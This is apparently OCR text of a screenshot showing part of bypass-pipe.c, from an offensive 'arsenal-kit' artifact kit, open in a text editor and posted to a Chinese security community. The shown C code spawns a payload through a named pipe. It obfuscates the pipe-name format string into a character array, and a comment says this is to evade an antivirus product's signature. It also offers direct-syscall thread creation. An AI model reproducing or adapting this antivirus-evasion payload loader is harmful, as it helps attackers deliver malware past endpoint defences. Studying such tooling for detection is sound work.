 /Test/arsenal-kit/kits/artifact/src-common/bypass-pipe.c - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
127
128 /* spawn our payload */
129 spawn(buffer, payload→length, payload→key);
130
131 /* clean up after ourselves */
132 free(buffer);
133
134 return 0;
135 }
136
137 void start(HINSTANCE mhandle) {
138 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
139 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
140
141 */
142 //sprintf(pipename, "%c%c%c%c%c%c%c%c%cnetsvc\\%d", 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
143
144 // bypass
145 char kIWeD[] = { '%','c','%','c','%','c','%','c','%','c','%','c','%','c','%','c','%','c','n','e','t','s','v','c','\\','%','d','\0'};
146 sprintf(pipename, kIWeD, 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
147
148
149 /* start our server and our client */
150 #if USE_SYSCALLS == 1
151 HANDLE thandle;
152 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
153 #else
154 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
155 #endif
156
157 client_thread(NULL);
158 }
159
先知社区